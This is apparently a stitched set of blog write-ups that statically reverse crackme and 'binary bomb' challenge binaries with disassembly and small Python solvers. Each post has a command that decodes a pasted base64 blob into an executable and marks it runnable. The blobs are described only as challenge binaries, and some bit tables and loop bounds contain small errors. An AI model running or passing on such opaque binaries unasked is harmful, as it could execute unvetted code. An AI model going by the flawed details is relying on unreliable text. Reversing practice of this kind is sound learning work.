So we've got some more information about the needed input now.
$ ./bin 111111
Wrong length!
We even get feedback about the length, we could brute force the length by providing any number from length 1 to n. Let's take a look at the disassembly instead. First we can directly see the correct user input length being 4:

If only one input is accepted that leaves us with a 1 in 10^4 probability.
Let's dig some further into the disassembly. After validating the key size all four values are stored byte by byte into an array:

The loop iterates (0 <= loop counter <= 3) and accesses the argv[1] string based on the loop counter. Each element is then stored into the array. We can notice the array access with a fixed offset of 4 (array[rax*4]), which indicates the field width of each array element. 4 bytes corresponds to an int even on 64-bit.

When checking the length is done another loop construct verifies that each input byte is <= 9, meaning it double checks that the user only inputs numbers. If that's not the case we go to the bad exit and get notified with "The key has the be a number!". Once we pass that check we reach this part:

Here the first array element of our user input is compared against the integer value 5. If there is no match control flow is redirected to another early exit. So we know for sure that the flag starts with a "5".!
Current flag: 5XXX
Afterwards the second input byte is looked at! First we load our 2nd provided digit into eax. Next up we negate that number in a 0 - EAX manner and put the result into edx. Then we load our original 2nd input byte again and add 1 to it. The next instruction is the "gimmick" of this binary! Let's backtrack a bit. We have to provide a number, between 1 and 9 to pass all prior checks! If we negate any possible number our 2nd input byte maps to following (only least significant bit is important):
- 1 -> f -> 1111
- 2 -> e -> 1110
- 3 -> d -> 1101
- 4 -> c -> 1110
- 5 -> b -> 1011
- 6 -> a -> 1010
- 7 -> 9 -> 1001
- 8 -> 8 -> 1000
- 9 -> 7 -> 0111
So if we provide a 1 as our 2nd input byte we get an f in this step and so on.. So next up our 2nd input is pulled back into eax again and 1 is added. This corresponds to the following possible mapping:
- 1 -> 2 -> 0010
- 2 -> 3 -> 0011
- 3 -> 4 -> 0100
- 4 -> 5 -> 0101
- 5 -> 6 -> 0110
- 6 -> 7 -> 0111
- 7 -> 8 -> 1000
- 8 -> 9 -> 1001
- 9 -> a -> 1010
Then the result of this addition and the negation of our 2nd input byte is thrown into the and instruction. This and happens on bit level and each bit is flipped to the classic boolean logic. The result of that operation resides in eax. Directly following is another and eax, 0x4 and the result is set thrown into test eax, eax to set the ZERO flag accordingly. With a set ZERO flag we're out!
So to summarize: We need to find an appropriate input, which can pass this testing chain resulting in the test eax, eax not setting the zero flag so the control flow follows the desired good path! This can achieved in the case of our 2nd input being a 3 OR 4! Let's see why. Let's visualize this with the 2nd input being 3:
0x3 gets negated to 0xfffffffd, from which only the LSB is relevant so 0xd. 0xd corresponds to 1101 in binary. If we do the first and operation now we have:
        1101 (0xd)
AND	0100 (0x3 +1)
	_____________
	0100 (0x4)
So the result for that is 0100. Next up follows and eax, 0x4. We can rewrite this as and 0x4, 0x4. Why? Because the eax there is the result of bit-wise and operation with the negated 2nd input and the 2nd input +1. Hence, and 0x4, 0x4 obviously results in 0x4 again, which let's us pass the following test eax, eax (as test is just a fancy way of using and) check. The same math can be done if our input for the 2nd byte is 4. Check it yourself :)!
Current flag: 5[3/4]XX

Following this we can directly see that the 3rd input byte cannot be equal to 6 or 5 as it would lead to yet another bad exit. This leaves us with 8 possibilities. However the calculation of the correct input is the same procedure as for the 2nd input byte, with the exception being that the and operation is done with 2 instead of 4.
- 1 -> f -> 1111
- 2 -> e -> 1110
- 9 -> 7 -> 0111
When we do the bit-wise and between the negative input value and with input+1 we get:
1+1 =   0010   	           2+1 =    0011  		9+1 = 	 1010
    AND 1111       		AND 1110     		     AND 0111
  	________     		    ______      		______
   	0010        	 	    0010        		 0010
All these inputs result in an eax of 0x2, which let's us pass the following and eax, 0x2 and test eax, eax check.
Current flag: 5[3/4][1/2/9]X

For the last input byte we follow the same checking routine for a third time with the only modification being the and operation yet again. Once again the same calculation routine as two times before. I'll cut it short this time. an input of 7 let's us pass the following check.
Current flag: 5[3/4][1/2/9]7
$ ./bin 5317
Congrats man!
MISC notes
A few notes for the assembly above:
Note: TEST sets the zero flag ZF, when the result of the bitwise AND operation is zero. If two operands are equal their bitwise AND is zero only when both are zero...
TEST also sets the sign flag SF, when the most significant bit is set in the result and the parity flag PF, when the number of set bits is even.
In the case here we do test eax,eax on our input bytes, the result will never be 0, except we enter a 0 of course. The following Jump Sign (JS) will just take place if the most significant bit is set after the test operation, meaning the result of that is negative.
Jump if Equals (JE) tests the zero flag and jumps if the flag is set. JE is an alias of JZ [Jump if Zero] so the disassembler cannot select one based on the opcode. JE is named such because the zero flag is set if the arguments to CMP are equal.]]>
Note: Re-write/Re-upload due to dead links
This write up are my thoughts and steps to statically analyze a given unknown binary. I want to understand the binary to a point where I can freely write about it. So here it is. I'm always open for you pointing
]]>
Note: Re-write/Re-upload due to dead links
This write up are my thoughts and steps to statically analyze a given unknown binary. I want to understand the binary to a point where I can freely write about it. So here it is. I'm always open for you pointing out mistakes or giving feedback to me. The steps taken in the following write-up can probably be done in a different order as well.
Binary
To get the binary yourself you copy&paste the base64 version below as anothah_one.base64 and execute this one liner:
base64 -d < anothah_one.base64 | gunzip > anothah_one.bin && chmod +x anothah_one.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
uhW6LwAAFirst assessment
Let's take a look at the binary:
> file anothah_one
anothah_one: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=ba03a27bfca2eb401a35c28e69e661173d9c82cd, not stripped
We got a 32-bit non stripped ELF binary. This sounds fair enough, since we still have the debugging symbols available. First, let's run strings against it
> strings anothah_one
[...]
/lib/ld-linux.so.2
libc.so.6
_IO_stdin_used
exit
fopen
__isoc99_sscanf
puts
__stack_chk_fail
stdin
tolower
printf
fgets
strlen
sleep
strcmp
[...]
Welcome to the Poly Bomb. Three levels to solve and you get a key at the completion of each level. Good Luck...
Good Job with Phase One on to the next
Wow you solved phase two??? On to the next
Woot You solved the binary bomb
Tick...Tick...Tick...
[...]
[some ASCII ART HERE]
[...]
H0Tf00D:<
%d %d %d %d %d %d
Key problem contact [email protected]
;*2$"
BinaryBomb:(
GCC: (Ubuntu/Linaro 4.7.3-1ubuntu1) 4.7.3
.symtab
.strtab
.shstrtab
[...]
So at the beginning we seem to have some function strings which might get called. We already can assume that we have to deal with different read/print and input compare functions. Another function which stands out is int tolower(int c), which casts every input to lowercase. Next the output gives us a rough idea what we are dealing with here. Similar to the write-up before we have some kind of bomb defuse scenario with a total of 3 phases.
Note: I intentionally omitted the ASCII art since its not of major importance and would not help us reverse the binary.
Following this we have some weird and shady looking strings we might wanna keep in mind for the next steps. Last but not least we also have some binary internal strings like the symbol table or string table.
Second assessment
After the first recon phase we have a rough idea what we are dealing with here. Let's fire up our favorite tool for disassembly and take a look at the binary. Time for some fun in depth analysis! Since we still have all the debugging symbols we can easily navigate through the binary:

We can clearly see that we have 3 phases almost always with a preceding call to readLine(), which will ask for our input to solve the respective phase. If we manage to finish all phases win() gets called.
In the beginning, a function named sphinx is called though..
Since I omitted the ASCII art before I will just solve the riddle of the sphinx. This function prepares the ASCII art which is shown to us in the beginning (I omitted that part in the strings output).

So let's start with analyzing all the 3 phases :)
Phase 1
This one is pretty straight forward, we see that IDA recognizes at offset change a string literal: "BinaryBomb:(", which is loaded into [ebp+s1] and then into eax. This is repeated 6 times.

Each time the string is loaded into eax an offset (0 <= offset <= 5) is added to access the the first 6 elements in the string to change them to the shown hex values, which conveniently for us, IDA already converted into ASCII characters automatically. So the original "BinaryBomb:(" string is changed to "=bJd{cBomb:(" via a byte by byte access.

Phase 2
So let's directly dive into phase 2! Here the call to readline() got moved into the phase instead of preceeding it in the main function.

After reading the user input and set [ebp-0x74] to 0 as it is serving as a loop counter to do 8 iterations:
0x08048931	cmp [ebp-0x74], 7
0x08048935  jle loc_80488c8
But what does the code in the loop body do? We can see a lot of mov(zx/sx) operations, some arithmetic right shift (sar), some
integer division(idiv), as well as a bunch of additions(add). So let's examine the more interesting parts.
0x080488d0	movzx   eax, byte [eax]
0x080488d3	mov   ecx, eax
This basically takes the first byte of our input and saves it in ecx!
0x080488eb sar edx,0x1f ; 0x1f = 31
This here does a right shift of 31 bits on edx. This will always zero out the edx register. Let's take a look at the next interesting operation
0x080488e3	mov   ebx, dword [modulus]	 ; ebx is set to 10 here
...
0x080488ee	idiv ebx
The idiv operation looks harmless but it might be a little confusing what it actually does!
idiv 	<ebx>
eax = eax / <ebx>
edx = edx % <ebx>
So eax holds the quotient and edx will hold the remainder after this operation. With this in mind the following line may make more sense now
0x080488f0	mov	 eax, edx
0x080488f2	add  eax, ecx
Now eax holds the remainder of the integer division, while ecx is holding one byte of the input we provided and did the integer division on. Now we're adding these and storing the result back in eax. How can we interpret this? Basically what we are are doing here is some kind of shift/encryption of the input. Recall that we enter this loop 8 times. So we're changing 8 bytes of our input! Let's briefly look at what happens after we finish looping!

So we're comparing our shifted input to something at hard coded that is stored at offset s1. As we can already see, IDA resolves the offset to the string "H0Tf00D:<". If our "encrypted" input matches this string we will have solved phase2! The used algorithm can be easily ported to a python script:
flag = ""
inp = "ABCDEFGH"
mod = 0xa
ctr = 0
while(ctr < 7):
	flag += chr(ord(inp[ctr]) % mod + ord(inp[ctr]))
    ctr += 1
print(flag)

FHJLNFH
So how do we get the flag?
2 possibilities come to mind right away.
- First: try to map every input to the appropriate output by using dynamic analysis methods
- Second: Look at the done mathematical operations and reverse their order starting with the hard coded result as the starting point.
- Third, just take a dumb brute force approach as the used algorithm is very very lightweight
mod = 0xa
flag = "H0Tf00D:<"
inp = ""
for k in range(0, 8):
    for i in range(0, 127):
        j = i + i%mod
        if chr(j) == flag[k]:
            inp += chr(i)
            break
print(inp + "<")
B'M`'';1<
So why am I manually appending "<"? Look at the length of this string. It has a length of 9, but we're only looping 8 times! So we already have a part of our flag before even starting! "<" will always be the last character of the flag!

Phase 3
So as always let's take a look at the last phase for this binary!

At first glance phase 3 might not look much more difficult compared to phase 2. If we look closer we can see another function call this time around though: sanitize(). Also we can identify 2 separate loop constructs. Let's take a quick peak at the sanitize function first:

Keep in mind that another readline() function call was executed before entering phase 3! Anyhow, in here strlen is used to get the length of our provided input. When returning len(input) is stored in eax. ebx was set to 0 before the call to strlen. So it seems like we're entering the loop as many times as our input is long! The next basic block just checks whether the current input byte is != 0x20 (SPACE). When this is not the case we enter the third bigger block in the loop. This one casts the current input byte to lowercase and stores the result back in the input buffer!
As a conclusion we can note that no matter what we input for phase 3 it will always be converted to a lower case representation. We can focus on providing lower case input then anyway! Back in phase 3 there is another call to strlen() for our now lower case input. It gets pushed to [ebp-0x10] and then compared to 0x4!
0x080489a4	mov 	dword [ebp-0x10], eax
0x080489a7	cmp 	dword [ebp-0x10], 0x4
We can conclude another thing now. Our input has to have a length > 4, because if its <= 4 we jump right to explode_bomb(). Next [ebp-0x14] and eax are set to 0! The former is used as a loop counter, while the latter is only holding the current loop counter for the comparison part against the string length of the user input:
0x080489F1 mov     eax, [ebp-0x14]
0x080489F4 cmp     eax, [ebp-0x10]
0x080489F7 jl      short loc_80489BB
If eax is still < len(input) we enter the first loop. What happens here should be obvious by now. We are looping over every input byte again. But for what reason this time?

What the cmp instruction does is essentially subtracting operand 2 from operand 1. If op2 == op1 the result will obviously be 0 and the ZERO flag is set. In all other cases the flag will not be set. In our case only iff the ZERO flag is not set the loop continues by incrementing the loop counter. So this loop construct makes sure that for every byte n in the input buffer byte n+1 is different! Once we passed this input verification we enter the next loop construct:

0x080489fb	mov    eax, dword[ebp+0x8]      ; loads our input into eax
0x080489fe	movzx  edx, byte [eax]          ; loads first byte of it in edx
0x08048a01	mov    eax, dword [ebp-0x10]    ; len(input) = eax
0x08048a04	lea    ecx, [eax-0x1]           ; len(input-1) = ecx
0x08048a07	mov    eax, dword [ebp+0x8]     ; loads our input into eax again
0x08048a0a	add    eax, ecx                 ; eax looks at last input element
0x08048a0c	movzx  eax, byte [eax]          ; set that last element as eax
0x08048a0f	cmp    dl, al                   ; see below :)
0x08048a11	je     0x8048a18 <phase_3+161>
0x08048a13	call   0x8048b3b <explode_bomb> ; bang ;(
0x08048a18	add    dword [ebp+0x8],0x1
0x08048a1c	sub    dword [ebp-0x10], 0x2    ; subtract 2 of len(input)
This is resulting in:
- Compare 1st and nth element and check if equal, if yes continue
- Compare 2nd and nth-1 element and check if equal, if yes continue.
- ...
This happens until we reach the middle element of our input and the check above with len(input) > 1 fails. That's the conditions to leave the loop and if that happens we solved phase 3.
Let's conclude what we know to pass this phase:
- Input has to have more than 4 characters
- In the end operations are done lowercase ASCII characters
- 2 following characters must be distinct from each other
- We need a palindrome
- Input length has to be an uneven number
So you can choose a flag on your own, for example: abcba

Conclusion
I hope this static binary analysis was somewhat helpful and easy to understand. I know it was a bit longer, and probably took some time to read through, but I didn't feel like splitting this little binary into 3 separate articles. If you have any questions shoot them.
]]>Yo! Life kept me more than busy, but now I've got a little more time on my hands. I decided to do a write up on the following binary, because it taught me some new things, compared to the easy reversemes I
]]>Note: Re-upload due to dead links :)
Yo! Life kept me more than busy, but now I've got a little more time on my hands. I decided to do a write up on the following binary, because it taught me some new things, compared to the easy reversemes I did before.
Binary
The binary is the one below and can reversed into its binary form by doing:
base64 -d < bomb.base64 | gunzip > bomb.bin && chmod +x bomb.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
